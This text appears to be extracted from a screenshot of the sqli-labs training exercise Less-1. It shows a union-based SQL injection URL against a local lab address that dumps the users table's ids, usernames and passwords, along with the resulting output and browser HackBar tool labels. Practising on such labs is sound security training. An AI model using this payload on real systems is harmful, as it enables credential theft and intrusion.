 Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select 1,group_concat(id,"~",username,"~",password),2 from users ;-- -' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号:
http://192.168.2.90/sqli/Less-1/?id=1' union select 1,group_concat(id,"~",username,"~",password),2 from users ;-- -